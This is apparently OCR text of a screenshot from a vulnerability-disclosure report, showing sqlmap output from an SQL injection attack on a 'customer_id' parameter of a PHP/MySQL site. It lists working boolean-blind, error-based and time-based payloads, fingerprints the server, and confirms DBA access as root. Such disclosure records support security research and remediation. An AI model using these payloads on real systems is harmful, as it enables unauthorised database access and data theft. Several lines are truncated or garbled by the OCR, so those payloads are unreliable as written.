 [*] starting at 20:20:08
[20:20:08] [WARNING] provided value for parameter 'customer_id' is empty.
, always use only valid parameter values so sqlmap could be able to run
[20:20:08] [INFO] resuming back-end DBMS 'mysql'
[20:20:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original
63
Payload: customer_id=(SELECT (CASE WHEN (1029=1029) THEN '' ELSE 1029*(
1029 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-9730 OR (SELECT 2471 FROM(SELECT COUNT(*),CONCAT(
0707871,(SELECT (CASE WHEN (2471=2471) THEN 1 ELSE 0 END)),0x7178717671,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8715 OR 8510=SLEEP(5)
---
[20:20:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:20:09] [INFO] testing if current user is DBA
[20:20:09] [INFO] fetching current user
[20:20:10] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True